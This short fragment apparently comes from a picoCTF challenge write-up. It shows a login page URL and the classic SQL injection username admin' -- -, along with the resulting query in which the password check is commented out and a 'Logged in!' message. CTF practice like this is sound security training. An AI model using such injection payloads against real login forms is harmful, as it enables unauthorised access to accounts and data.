 saturn.picoctf.net:63817/login.php
username: admin' -- -
password: a
SQL query: SELECT * FROM users WHERE name='admin' -- -' AND password='a'
Logged in! But can you see the flag, it is in plainsight.